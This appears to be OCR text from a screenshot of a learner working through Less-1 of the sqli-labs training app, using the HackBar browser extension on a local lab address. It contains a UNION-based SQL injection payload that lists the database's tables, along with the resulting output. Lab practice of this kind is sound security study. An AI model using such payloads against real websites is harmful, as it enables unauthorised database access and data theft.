 Less-1 **Error Based- String**
附加组件管理器
HackBar V2 – 下载 🦊 Firefox
table_schema_百度搜索
Mysql中的table_schema-CSD
192.168.160.128/sql/Less-1/?id=-1' union select 1,2,group_concat(table_name) from information_schema.tables where table_schema = database()--+
Welcome Dhakkan
Your Login name:2
Your Password:emails,referers,uagents,users
SQLI DUMB SERIES-1
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
Split URL
Execute
http://192.168.160.128/sql/Less-1/?id=-1' union select 1,2,group_concat(table_name) from information_schema.tables where table_schema =
database()--+
Post data Referer User Agent Cookies Add Header Clear All
H Upgrade-Insecure-Requests: 1